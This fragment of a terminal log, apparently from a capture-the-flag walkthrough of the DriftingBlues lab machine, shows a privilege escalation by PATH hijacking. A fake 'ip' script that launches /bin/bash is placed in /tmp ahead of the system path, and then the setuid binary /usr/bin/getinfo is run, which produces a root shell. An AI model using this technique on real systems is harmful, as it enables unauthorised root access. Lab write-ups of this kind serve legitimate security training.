 Press ENTER or type command to continue
hubert@driftingblues:/$
hubert@driftingblues:/$ export PATH=/tmp/:$PATH
hubert@driftingblues:/$ cd /tmp
hubert@driftingblues:/tmp$ echo '/bin/bash' > ip
hubert@driftingblues:/tmp$
hubert@driftingblues:/tmp$ chmod +x ip
hubert@driftingblues:/tmp$ /usr/bin/getinfo
###################
ip address
###################
root@driftingblues:/tmp# su root
root@driftingblues:/tmp# id
uid=0(root) gid=0(root) groups=0(root)